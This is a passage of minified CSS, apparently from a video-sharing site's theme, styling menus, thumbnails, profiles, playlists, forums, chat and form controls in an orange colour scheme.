label::after{background-color:#f0ad4e}.radio-warning input[type="radio"]:checked + label::before{border-color:#f0ad4e}.radio-warning input[type="radio"]:checked + label::after{background-color:#f0ad4e}.radio-success input[type="radio"] + label::after{background-color:#5cb85c}.radio-success input[type="radio"]:checked + label::before{border-color:#5cb85c}.radio-success input[type="radio"]:checked + label::after{background-color:#5cb85c}input[type="checkbox"].styled:checked + label:after,input[type="radio"].styled:checked + label:after{font-family:'FontAwesome';content:"\f00c"}input[type="checkbox"] .styled:checked + label::before,input[type="radio"] .styled:checked + label::before{color:#fff}input[type="checkbox"] .styled:checked + label::after,input[type="radio"] .styled:checked + label::after{color:#fff}html,body{max-width:100%;overflow-x:hidden}ul{list-style-type:none;margin:0;padding:0}.full{width:100%}.logo{width:20%;float:left}.search{width:37%;float:left;padding:15px 0}.top-links{width:40%;float:right;margin-top:20px;text-align:right}.top-links div,.top-links a{display:inline-block;margin-left:5px}.dropdown-menu{z-index:9000}.modal{z-index:9050}.tooltip{background:transparent !important;z-index:9999999 !important}.dropdown-menu{margin-top:7px}.dropdown-menu:before,#playlists-container:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,0.2);content:''}.dropdown-menu:after,#playlists-container:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.navbar .navbar-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.navbar-right:before,.dropdown-menu-right:before{right:12px;left:auto}.navbar .navbar-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.navbar-right:after,.dropdown-menu-right:after{right:13px;left:auto}#playlists-container:before{right:1px;left:auto}#playlists-container:after{right:2px;left:auto}ul.menu{margin:0;padding:0}ul.menu li{float:left;font-size:13px;margin-right:1px}ul.menu li.upload{float:right;margin-right:0;margin-top:10px}ul.menu li a{display:block;padding:15px 15px}ul.menu li.upload a{padding:4px 8px}ul.menu>li>ul{display:none;width:100%;position:absolute;padding:5px 0;z-index:9000;left:0;margin:0;list-style:none;box-sizing:border-box}ul.menu>li>ul:before,ul.menu>li>ul:after{content:"";display:table}ul.menu>li>ul:after{clear:both}ul.menu>li>ul>li,ul.menu>li.active>ul>li{width:100%;text-align:center;list-style:none;margin:0}ul.menu>li>ul>li>a,ul.menu>li.active>ul>li>a{display:inline-block;margin:0 2px 5px 2px}ul.menu>li>ul.categories-dropdown>li>a{padding:5px}ul.menu>li>ul.categories-dropdown>li>a.see-more{width:100px;padding-top:40px;text-align:center;vertical-align:top}ul.menu>li>ul.categories-dropdown>li>a.see-more i{display:block;margin-bottom:27px}.container{position:relative}.content{margin-top:10px;padding:0 5px 0 5px}.content-right,.profile-info,.model-info,.channel-info,.profile-c-content{margin-left:225px;width:auto;overflow:hidden;position:relative;min-height:100%}.content-left,.profile-image,.model-image,.channel-image,.profile-c-menu{width:215px;float:left;position:relative}ul.videos,ul.thumbs,ul.users,ul.categories,ul.albums,ul.photos,ul.models,ul.channels,ul.playlists{text-align:center}ul.videos li,ul.thumbs li,ul.users li,ul.categories li,ul.albums li,ul.photos li,ul.models li,ul.channels li,ul.playlists li{height:auto;display:inline-block;margin:0 4px 10px 4px;vertical-align:top;overflow:none;position:relative;font-size:14px;text-align:left}.video-thumb,.model-thumb,.category-thumb,.channel-thumb,.playlist-thumb,.user-thumb,.photo-thumb{position:relative;margin-bottom:5px;width:100%;overflow:none}.video-thumb img,.model-thumb img,.category-thumb img,.channel-thumb img,.playlist-thumb img,.user-thumb img,.photo-thumb img{width:100%;max-width:100%;min-width:100%;height:auto}.video-thumb video{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;margin:0}.video-thumb>.thumb-slider{position:absolute;z-index:3;left:0;top:0;width:100%;height:3px}.video-thumb>.thumb-slider>div{height:100%;color:red;line-height:3px;width:0}.video-thumb>.thumb-loader{position:absolute;z-index:3;right:5px;top:5px}.private-overlay{display:block;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;opacity:0.9;font-size:20px;padding-top:15%;z-index:1213131311231331}.private{width:100%;min-height:200px;text-align:center;padding:20% 0;font-weight:bold}.actions{position:absolute;z-index:4;left:5px;top:5px}.thumb{display:inline-block;border:2px solid transparent;margin:0 5px 7px 0;width:202px}.title{max-height:34px;overflow:hidden;display:block;line-height:116%;width:100%}.views{display:inline-block;font-size:13px}.rating{margin-left:5px;font-size:13px}.up i{color:green}.down i{color:red}.btn-playlist{position:absolute;z-index:4;right:5px;top:5px}.btn-filter{min-width:98%}.btn-toolbar-menu,.btn-profile-edit{float:right}.panel-title-left{float:left}.model-title,.category-title,.channel-title,.playlist-title,.user-title{max-height:19px;overflow:hidden;display:block;line-height:116%;width:100%}.model-videos,.category-videos,.channel-videos,.playlist-videos,.category-albums{position:absolute;z-index:2;top:0;right:0}.model-rank,.channel-rank{position:absolute;z-index:2;left:0;bottom:0;width:100%;padding:2px 0}.channel-rank{bottom:-1px}.model-filters-container,.user-filters-container{padding:20px 10px}.model-filters-container span.filter-label,.user-filters-container span.filter-label{font-size:12px;padding-bottom:3px;display:block}.model-filter-col,.user-filter-col{width:19.9%;float:left;margin-bottom:15px;display:block}.model-image{width:180px}.model-info{margin-left:200px}.model-image img,.channel-image img{width:100%;height:auto}.channel-image{width:160px;overflow:none}.channel-info{margin-left:180px;min-height:200px}.playlist-container{position:relative}.playlist-overlay{position:absolute;z-index:2;width:100%;bottom:0}.playlist-view,.playlist-play{width:50%;display:inline-block;float:left;text-align:center;padding:2px 0}.user-comments{padding:0 20px}.user-online{position:absolute;z-index:2;top:0;right:0;padding:2px 3px}.info{padding:10px 5px 10px 5px;display:block;font-size:13px;color:#575757}.profile{position:relative;overflow:hidden}.profile-image{width:200px;position:relative}.profile-image-edit{position:absolute;left:5px;bottom:5px}.profile-info{margin-left:220px}.profile-left{margin-left:-360px;margin-right:10px;position:relative;min-height:100%;width:100%;overflow:hidden;float:left}.profile-left .tablist,.profile-stream{margin-left:360px}.profile-right{width:350px;float:left;margin:10px 0 0 0}.profile-content{padding:10px 5px 0 5px !important}.stream{width:100%;margin-bottom:10px}.profile-content-header{padding:5px 15px 20px 15px}.profile-title{font-size:16px;font-weight:bold}.profile-title span{font-size:14px;font-weight:normal}.profile-action{float:left;margin-right:5px}.profile-username{float:left}.profile-c{padding:5px}.profile-c-left{float:left}.profile-c-right{float:right}.profile-c-image{width:190px;position:relative;float:left}.profile-c-image .profile-image-edit{left:7px;bottom:7px}.profile-c-info{width:auto;margin-left:200px;overflow:hidden}.profile-c-row{width:100%;margin-bottom:5px}.profile-c-label{width:140px;float:left;position:relative}.profile-c-value{width:auto;margin-left:150px;overflow:hidden;font-weight:bold}.profile-c-about{margin-top:10px;padding-top:10px}.profile-c-menu{width:130px}.profile-c-menu img{width:118px;margin:5px}.profile-c-content{margin-left:135px}.profile-c-actions{text-align:center;width:100%;padding:5px 0 0 0}.profile-c-action{display:inline-block}.profile-c-friend{float:none !important;margin:0 !important}.profile-c-panel{padding:10px 5px 10px 5px !important}h1.profile-c-username{font-size:20px;text-align:center;font-weight:bold;padding:0;margin-top:0}.members{position:relative}.members-left{width:auto;overflow:hidden;margin-right:360px;position:relative}.members-right{float:right;width:350px;overflow:hidden}.margin-top-10{margin-top:10px}.margin-bottom-10{margin-bottom:10px}#profile-cover{width:100%;max-height:270px}#profile-avatar{position:absolute}#profile-header{}#profile-wall{padding:10px 0 20px 0;width:100%}#profile-wall-buttons{margin-top:10px;display:none}#profile-wall-actions{width:100%;text-align:center}.profile-wall-action{padding-top:10px;width:100%}#profile-editor-toolbar{width:auto;margin 0 auto;text-align:center}#profile-editor{min-height:200px;border-collapse:separate;padding:4px;box-sizing:content-box;overflow:auto;outline:none;margin:10px 0}.wall-rating{}.wall-comments{padding-top:10px}.none,.perms{padding:10% 0;width:100%;text-align:center;font-weight:bold;font-size:14px}.perms{padding:10px 0}.copyright{padding:10px 0;text-align:center}.alert-response{padding:10px 5px 10px 5px;text-align:center;margin:5px 5px 5px 5px}.adv{width:100%;text-align:center;margin-bottom:5px}.adv img{max-width:100%;height:auto}.adv-container{padding:10px 0 5px 0;margin-bottom:10px;text-align:center}.adv-square{width:310px;height:100%;float:right;text-align:center;overflow:hidden}.adv-footer{width:310px;height:auto;display:inline-block;text-align:center;overflow:hidden}#content{padding-bottom:10px}#content h1{width:100%;height:30px;font-size:18px;font-weight:bold;overflow:hidden;padding:0;margin:0}#content h3{font-size:16px;font-weight:bold;margin:0;padding:0 0 5px 0}#content .right{width:302px;float:right;display:block;padding:10px}#content .left{margin-right:310px;width:auto;overflow:hidden;position:relative;padding:10px}#content .left-tab-content{border-top:0;padding:20px 0 10px 0}#content .left-full{margin-right:0;margin-left:0;width:100%}#video{}#video .right,#album .right,#photo .right,#playlist .right{width:302px;float:right;display:block;text-align:center}#video .container-left,#playlist .container-left,#album .container-left,#photo .container-left{width:100%;float:left;margin-right:-310px}#video .left,#playlist .left,#album .left,#photo .left,#playlist .left{margin-right:310px}#video h1,#playlist h1,#album h1{width:100%;height:30px;overflow:hidden}#photo{margin-bottom:10px}.content-group{overflow:hidden}.content-group-left{width:180px;float:left}.content-group-right{margin-left:180px;width:auto;overflow:hidden;position:relative;text-align:left}.content-group-header:hover{cursor:pointer}.channel-logo{text-align:center}.channel-logo img{max-width:180px;height:auto}.channel-name{font-size:15px;font-weight:bold}p.channel-desc{font-size:13px}#playlist h1{width:auto}.content-rating{width:70%}.progress{height:5px;background:red;border-radius:0;margin:0;padding:0}.progress .progress-bar{background:green}.content-info,.topic-posts,.topic-posted,.post-posted{width:100%;margin-bottom:5px}ul.buttons{}ul.buttons li{margin-right:10px;display:inline-block}#player-container{position:relative;display:block;width:100%;padding-bottom:56.25%;min-height:240px}#player{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto}#player-advertising{background:rgb(0,0,0);background:rgba(0,0,0,0.5);position:absolute;text-align:center;width:306px;height:280px;padding:5px 0;top:45%;left:50%;margin:-140px 0 0 -153px;z-index:2}#player-close{display:block;margin-top:3px 0 3px 0;font-weight:bold}.post-comment{margin-bottom:20px}.post-comment textarea{height:65px}.post-comment-image{width:64px;float:left;display:block}.post-comment-image img{width:64px}.post-comment-message{margin-left:74px;width:auto;overflow:hidden;position:relative}.post-comment-message input{margin-bottom:5px}.post-comment-footer{margin-top:5px}.comment-vote-response{display:none}.comment-spam-response{font-size:12px}#comments{padding:10px 5px}.comments-container{margin-top:10px;text-align:left}.btn-post{float:right}ul.footer{list-style-type:none;width:100%}ul.footer li{display:inline;padding:0 10px}ul.list-footer{list-style-type:none;font-size:14px}ul.list-footer li{width:100%;margin:5px 0}ul.list-footer li.list-header{font-weight:bold;margin-bottom:10px}hr{margin:18px 10px 18px 10px}.embed-video-title{width:100%;display:block;text-align:center}.scrollable-menu{height:auto;max-height:200px;overflow-x:hidden}.content-search-right{margin-left:225px;width:auto;overflow:hidden;position:relative;min-height:100%}.content-search-left{width:215px;position:relative;float:left}.panel-title-left{float:left}.panel-title-right{float:right}.panel-search{margin-bottom:5px}#push-menu,#push-search{position:absolute;top:10px;display:none;z-index:3}#push-menu{left:5px}#push-search{right:5px}#image{position:relative;width:100%;text-align:center;padding:10px 0}#slideshow{float:right}.photo-prev,.photo-next{position:absolute;top:0;height:100%;display:none;width:35px}.photo-prev{left:0}.photo-next{right:0}.photo-prev i,.photo-next i{position:absolute;top:49%;left:5px}.photo-none{width:100%;height:100px;padding-top:50%;text-align:center;font-weight:bold}.panel-forum h1{width:70% !important;overflow:hidden}.forum-box,.forum{width:100%}.forum-border{border-bottom:0}.forum-header,.forum-footer{margin-top:0;padding:10px 0}.forum-pagination{float:left;width:69%;padding:0;margin:0}.forum-pagination .pagination{margin:0;padding:0}.forum-action{float:right;text-align:right;width:29%}#post-content{width:100%;height:300px}.topic,.post{padding:10px 5px;overflow:none}.topic-info,.forum-info{width:60%;float:left}.topic-read,.forum-read{width:40px;padding:2px 3px;text-align:center;float:left;font-size:18px}.topic-title,.forum-title{float:left;font-size:16px;margin-left:5px;overflow:hidden;width:90%;white-space:nowrap}.topic-added{font-size:12px;display:block}.topic-stats,.forum-stats{width:14%;float:left;text-align:right}.topic-last,.forum-last{width:24%;float:right}.topic-user,.post-user{float:left;padding:10px 20px 10px 10px;text-align:center}.topic-img,.post-img{position:relative;width:100%}.topic-user img,.post-user img{width:100%;height:auto}.topic-content,.post-content{float:right;padding:0 10px 0 0}.topic-text img,.post-text img{max-width:100%;height:auto;position:relative}.topic-footer,.post-footer{width:100%}.signature{float:left}.topic-actions,.post-actions{float:right;text-align:right}.quote{width:100%;padding:5px}.topic-posted,.forum-desc{display:block}ul.columns{width:100%;padding:5px}ul.columns li{width:19.70%;float:left;margin-left:.3%}ul.image-list{}ul.image-list li{width:60px;height:100px;padding:5px 10px}ul.image-list li a{text-decoration:none;border:1px solid red}ul.image-list li a:hover{text-decoration:none}ul.image-list li a.model-image-l{width:60px;float:left}ul.image-list li .model-name-l{float:right}ul.image-list li .model-rank-l{}ul.list-features{padding-left:10px}.kb-title{display:block}.kb-content{display:block}table.inbox{width:98%;margin:0 1%}table.inbox>tbody>tr>td,table.inbox>thead>tr>th{vertical-align:middle}table.inbox>tbody>tr>td>a.new{font-weight:bold}table.inbox>tbody>tr>td>a:hover{text-decoration:none}.inbox{padding:0 10px}.inbox-message{padding:5px 0}.inbox-image{width:60px;padding:0 10px 0 0;float:left}.inbox-info{width:auto;overflow:hidden;vertical-align:middle}.inbox-date{float:right;font-size:12px}#push-users{display:none;float:right}#close-users{margin:5px 5px 0 0;display:none;float:right}.chat-container{position:relative}.chat{margin-right:260px;height:100%;overflow:hidden}.chat-users{width:250px;float:right;display:block;overflow:hidden}.chat-users-header{padding:5px}.chat-users-list ul{height:100%;overflow:auto;padding:0}.chat-avatar{width:60px;float:left}.chat-profile{float:left}.chat-actions{float:right}#friend,#block{float:right;margin-left:5px}.chat-body{height:500px;overflow:auto}.chat-footer span{display:block}.chat-footer textarea{margin:5px 0}.message-icon{width:20px;float:left}.message-username{float:left}.message-info{float:right}.message-body{display:block}.custom-share-style{padding:10px 20px;text-align:center;color:#f90;font-size:16px;text-transform:uppercase;font-weight:bold}.custom-share-style .addthis_toolbox{display:inline-block;margin:10px 0}.custom-share-style p{margin:20px 0}body{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:1.42857143;color:#474747;background-color:#f2f2f2}a{color:#333;text-decoration:none}a:focus,a:hover{color:#3a3a3a;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#content .right,#content .left,.profile-c{background:#fff;border:1px solid #eee}#content h1{color:#474747}#content .left-tab-content{border-color:#ddd;border-top:0}ul.menu li a{color:#474747;font-weight:bold}ul.menu li a:hover,ul.menu li.active a{color:#fff;text-decoration:none;background:#F09826}ul.menu>li>ul{background:#fcfcfc;border-left:1px solid #F09826;border-right:1px solid #F09826;border-bottom:1px solid #F09826}ul.menu>li>ul>li,ul.menu>li.active>ul>li{background:#fcfcfc}ul.menu>li>ul>li>a,ul.menu>li.active>ul>li>a{border:1px solid #ccc;background:#F09826;color:#fff;border-radius:2px}ul.menu>li>ul>li>a:hover,ul.menu>li.active>ul>li>a:hover{background:#fcfcfc;color:#F09826}.video-thumb,.model-thumb,.category-thumb,.channel-thumb,.playlist-thumb,.user-thumb,.photo-thumb{background:#fff}.video-thumb>video,.video-thumb>.thumb-slider{background:#fff}.video-thumb>.thumb-slider>div{background:#F09826}.private-overlay{background:#000}.dropdown-menu{background:#fff;border:1px solid #ddd;border-radius:0 !important;-moz-border-radius:0 !important;font-size:12px;-webkit-box-shadow:none;box-shadow:none;color:#474747}.dropdown-menu .divider{background-color:#474747}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#474747;white-space:nowrap;margin-left:0}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover,.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{text-decoration:none;color:#fff;background-color:#F09826}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#888}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.dropdown.open>a,.dropdown.open>a:focus{background:#323232}.dropdown-menu .divider{background-color:#ddd}.panel-default{border:1px solid #eee;border-radius:0;background:#fff;-webkit-box-shadow:none;box-shadow:none}.panel-default .panel-heading{border:0;background:#fcfcfc;color:#474747;padding:10px 10px;border-radius:0}.panel-body{padding:5px 0}.panel-padding{padding:10px 10px}h1.panel-title{font-size:20px;font-weight:normal;letter-height:100%}ul.list-inline li{padding:3px 5px}.nav-list li a{padding:2px 5px;color:#676767;font-weight:normal}.nav-list li a span{font-weight:normal;font-size:12px}.nav-list li a:hover,.nav-list li a:focus,.nav-list li.active a{background:#F09826;color:#fff}.nav-list li span.disabled{padding:1px 5px;font-weight:bold}.nav-list li.subcategory{padding-left:15px}.btn-link,.btn-color{color:#F09826}.btn-link:hover,.btn-link:focus,.btn-color:hover,.btn-color:focus{color:#F09826;text-decoration:underline}.btn-color,.btn-rating,.btn-upload{background:transparent;border:0;margin:0;padding:0}.btn-icon{background:#f2f2f2;border:1px solid #ccc;font-size:12px;color:#474747;padding:0 3px;margin:0}.btn-icon:hover,.btn-icon:focus{color:#F09826}.btn-rate{background:transparent;border:0;color:#a4a4a4;margin-left:5px;padding:0}.btn-reply{color:#4a4a4a;font-weight:bold;background:transparent;border:0;margin-left:5px;padding:0}.btn-reply:hover,.btn-reply:focus{color:#4a4a4a;text-decoration:underline;border:0}.btn-post{color:#676767}.btn-menu{color:#474747 !important;background-color:#fff;border-color:#ddd;border-radius:3px !important}.btn-menu:hover,.btn-menu:focus,.btn-menu.focus,.btn-menu:active,.btn-menu.active,.open>.dropdown-toggle.btn-menu{color:#474747;background-color:#fff;border-color:#aaa;background-image:none}.btn-submit{color:#fff !important;font-weight:bold;background-color:#F09826;border-color:transparent;border-radius:2px !important}.btn-submit:hover,.btn-submit:focus,.btn-submit.focus,.btn-submit:active,.btn-submit.active,.open>.dropdown-toggle.btn-submit{color:#fff;background-color:#555;border-color:transparent;background-image:none}.btn-more{font-size:16px;font-weight:bold;color:#f5f5f5 !important;background-color:#444;border-color:transparent;border-radius:2px !important}.btn-more:hover,.btn-more:focus,.btn-more.focus,.btn-more:active,.btn-more.active,.open>.dropdown-toggle.btn-more{color:#fff;background-color:#555;border-color:transparent;background-image:none}.btn-middle{border:1px solid #ddd;border-radius:0 !important;border-left:0}.btn-middle:hover,.btn-middle:focus,.btn-middle.focus,.btn-middle:active,.btn-middle.active,.open>.dropdown-toggle.btn-middle{border-color:1px solid #ddd}.btn-search{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;background:#F09826;color:#fff !important;border:1px solid #aaa}.btn-ns{font-size:10px;padding:0 3px 0 3px}.btn-upload{background:#F09826 !important;color:#fff !important}.pagination>li>a,.pagination>li>span{color:#474747;background-color:#fff;border:1px solid #ccc;border-radius:4px;margin-right:5px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0}.pagination>li>span{background:transparent;border:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#fff;background-color:#F09826;border-color:#8c8c8c}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;background-color:#F09826;border-color:#8c8c8c;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#222;background-color:#F09826;border-color:#8c8c8c;cursor:not-allowed}.form-control{width:100%;height:34px;padding:6px 12px;color:#474747;background-color:#fff;background-image:none;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#fff;opacity:1;cursor:pointer}fieldset{margin:0 5px}legend{color:#474747;border-bottom:1px solid #eee;font-size:18px}.form-control::-webkit-input-placeholder{color:#999}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}#search-form input{border-radius:3px 0 0 3px;box-shadow:none}.tablist{padding:10px 0}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li>a{border-radius:0;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;background:#fff}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background:#fff;background-color:#fff !important;border-top:1px solid #ddd !important;border-left:1px solid #ddd !important;border-right:1px solid #ddd !important;border-bottom:1px solid #fff;color:#F09826}.tab-content{background:#fff;border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:10px 0}.modal-content{background:#fff;border:1px solid #ddd}.modal-header{border-bottom:1px solid #ddd}.modal-footer{border-top:1px solid #ddd}.pagination-xs{margin:0;padding:0}.pagination-xs>li>a,.pagination-xs>li>span{padding:2px 5px;font-size:11px;line-height:1.5}.pagination-xs>li:first-child>a,.pagination-xs>li:first-child>span{border-top-left-radius:2px;border-bottom-left-radius:2px}.pagination-xs>li:last-child>a,.pagination-xs>li:last-child>span{border-top-right-radius:2px;border-bottom-right-radius:2px}.breadcrumb{background:#fff;color:#474747;border:1px solid #ddd;border-radius:0;margin-bottom:10px}.breadcrumb>li{font-weight:bold}.title a{color:#F09826;font-weight:bold}.views{font-size:12px;color:#676767}.rating{margin-left:5px}.up i{color:green !important}.down i{color:red !important}.duration{position:absolute;right:0;bottom:0;background:#fff;padding:2px 4px;font-size:13px}.thumb-active{border:2px solid #F09826}.rate-up:hover{color:green !important}.rate-down:hover{color:#c1c1c1 !important}.favorite-video:hover,.favorite-photo:hover{color:red !important}.channel-actions,.model-actions,.profile-actions{float:left;margin:5px 0 0 10px}.model-title a{color:#F09826}.model-videos,.category-videos,.channel-videos,.playlist-videos{background:#fff;padding:2px 4px;font-size:12px}.model-rank,.channel-rank{text-align:center;font-size:12px;color:#fff;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=55)";filter:alpha(opacity=55);opacity:0.6}.model-filters-container span.filter-label{color:#676767}#model,#channel,#profile{border:1px solid #ddd;padding:5px;background:#fff}#model h1,#channel h1,#profile h1{margin:0;padding:0;font-size:24px}.model-header{}.model-bio,.model-about,.channel-description,.channel-about,.profile-about,.profile-details{padding:10px 10px 10px 0;color:#474747;font-size:14px;line-height:120%}.model-info-title,.profile-info-title{font-size:16px;font-weight:bold;color:#fff;padding-bottom:5px}.model-content-menu,.channel-content-menu{border-bottom:1px solid #ddd;background:#f2f2f2;padding:5px;margin:5px 5px 10px 5px}.model-order-title,.channel-order-title{font-size:16px;font-weight:bold}.model-comments{padding:0 10px}.model-stats,.channel-stats,.profile-stats{padding:10px 0;font-size:16px}.model-box,.channel-box,.profile-box{display:inline-block;border:1px solid #ddd;background:#eee;padding:3px 10px;color:#373737;border-radius:3px}.model-box span,.channel-box span,.profile-box span{margin-left:10px;font-weight:bold;color:#F09826}.model-about-row,.profile-about-row{width:300px;float:left}.model-about-row span,.channel-about-row span,.profile-about-row span,.profile-row span{font-weight:bold;color:#676767}.model-rating,.channel-rating{margin-top:5px;padding:2px 3px 4px 3px;overflow:hidden;border:1px solid #eee;border-radius:4px}.model-thumbs,.channel-thumbs{font-size:16px;float:left;width:60px}.model-rating-result,.channel-rating-result{float:left;width:110px;text-align:center;font-size:12px}.profile-row{color:#676767;font-size:14px;line-height:120%}.profile-title span{color:#676767}.profile-panel{padding:5px}.profile-panel-right{padding:10px}.profile-c{background:#fff;border:1px solid #eee}.profile-c-label{color:#575757}.profile-c-about{border-top:1px solid #eee}.wall-content{padding-bottom:5px}.wall-footer{border-top:1px solid #eee;font-size:12px;padding-top:3px}.wall-rating{margin-right:10px}.wall-percent{font-size:12px;margin-top:5px !important!}.channel-about-row{width:100%;float:none}.channel-rating-result{width:90px}.channel-description{font-size:14px}.channel-join{padding:10px 0;text-align:center}.category-title,.channel-title,.playlist-title,.user-title{font-weight:bold;text-align:center}.category-title a,.channel-title a,.playlist-title a,.user-title a{color:#F09826}.playlists-container{margin:10px 0;padding:5px 0;background:#f2f2f2;border:1px solid #ccc}.playlists-form{padding:15px 15px}.playlists-scroll{height:auto;max-height:230px;overflow:auto}.playlists-none{height:100px;overflow:none;padding-top:20px;font-weight:bold;text-align:center;font-size:14px}#playlists-container{padding:6px 3px;width:230px;position:absolute;z-index:5;right:5px;top:30px;border:1px solid red;background:#f2f2f2;border:1px solid #ccc;font-size:12px;text-align:center;border-radius:4px}#playlists-container .playlists-list{width:100%;height:auto;max-height:200px;background:#fff;padding:5px 0}#playlists-container ul{text-align:left;list-style-type:none}#playlists-container li{height:20px !important;width:100% !important;overflow:hidden;font-size:12px !important;margin-left:0}#playlists-container:after{border-bottom:6px solid #f2f2f2 !important}.playlist-play,.playlist-view{background:#000;opacity:0.7;font-size:12px}.playlist-play:hover,.playlist-view:hover{opacity:1;text-decoration:none}h2.panel-title a{color:#F09826;font-weight:bold}.full{border-bottom:1px solid #f9f9f9}.navi{background:#fcfcfc;border-bottom:3px solid #F09826}.menu{background:#fff}.top{background:#fff}.footer{padding:10px 0;border-top:1px solid #ccc;background:#FCFCFC}.copyright{color:#474747}.alert{background:#fcfcfc;border:1px solid #ccc;border-radius:0;font-weight:bold}.alert-success{background:#f4fff5}.alert-danger{background:#ffd6d6}.alert-warning{color:#9b825a;background:#fcf8f3}.alert-warning span{font-weight:bold;color:#F09826}.tooltip-inner{background-color:#fff;color:#474747;border:1px solid #ccc}.select2-dropdown,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-selection--single{border-radius:0 !important;background:#fff !important;color:#474747 !important;border:1px solid rgba(221,221,221,1) !important}.select2-container--default .select2-selection--multiple .select2-selection__choice{background:#F09826 !important;color:#fff !important;border:1px solid #ddd !important}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#F09826 !important}.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#F09826 !important;color:#fff !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:red !important}.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--inline .select2-search__field{color:#F09826 !important}div.tagsinput{background:#fff !important;width:100% !important;height:50px !important;border:1px solid rgb(221,221,221) !important;border:1px solid rgba(221,221,221,1) !important;color:#474747 !important}div.tagsinput span.tag{background:#F09826 !important;color:#474747 !important;border:1px solid #ddd !important;padding:2px 5px 2px 5px !important}div.tagsinput span.tag a{color:#474747 !important}div.tagsinput span.tag a:hover{color:red !important}div.tagsinput input{color:#474747 !important}.radio-minimal label,.checkbox-minimal label{padding-left:0}.post-comment-footer small{float:left;color:#a5a5a5}.media{margin-bottom:10px}.media-body p{color:#a1a1a1}.media-heading h4{font-size:14px;font-weight:bold;padding:0;padding-top:3px;margin:0}.media-heading h4 a{color:#F09826}.media-heading small{font-size:11px;margin-left:10px;color:#4a4a4a}.media-footer{color:#a5a5a5}#recaptcha{float:left;display:block;margin-right:5px}.captcha-math{width:155px;float:left;display:block;margin-right:5px}.captcha-math img{float:left}.captcha-math img:hover{cursor:pointer}.captcha-math a{display:block;clear:both;font-size:11px}.captcha-math input{float:left;width:50px;margin:0 0 0 3px;padding-top:0 !important;padding-bottom:0 !important;height:30px;font-size:12px}.slider-title{width:150px;height:15px;overflow:hidden;font-size:13px;color:#F09826;text-align:center}.slider-title:hover{text-decoration:none}.lSSlideOuter .lSPager.lSpg>li:hover a,.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#F09826 !important}.playlist-video{width:150px;overflow:hidden}ul#lightSlider li.playlist-active{opacity:0.8}ul#lightSlider li.playlist-active img{border:2px solid #F09826}ul.list-footer li a{color:#F09826}.panel-article{padding:10px 10px}hr{border:1px solid #222}.stream{border:1px solid #eee;background:#fff;padding:3px}.stream-avatar{float:left;width:50px}.stream-info{float:left;margin-left:10px;font-size:12px;color:#474747}.stream-info a{font-size:16px;font-weight:bold;color:#F09826}.stream-time{display:block;color:#676767;font-size:12px}.stream-content{width:100%;display:block;margin:20px 0 10px 0;overflow:hidden}.stream-content-channel{height:220px}.stream-content-video{height:230px}.stream-content-playlist{height:190px}.stream-content-album{height:200px}.stream-content-photo{height:200px}.stream-content-model{height:290px}.stream-content-profile{height:210px}.stream-content-post{font-size:14px;color:#676767;padding:0 5px 0 5px}.adv-container{border:1px solid #eee}.remaining{color:#676767;font-size:13px}.slider.slider-horizontal{width:100% !important}.slider.slider-horizontal .slider-track{height:6px !important;margin-top:-3px !important}.slider-handle{background-color:#F09826 !important;background-image:-webkit-linear-gradient(top,#F09826 0,#F09826 100%) !important;background-image:-o-linear-gradient(top,#F09826 0,#F09826 100%) !important;background-image:linear-gradient(to bottom,#F09826 0,#F09826 100%) 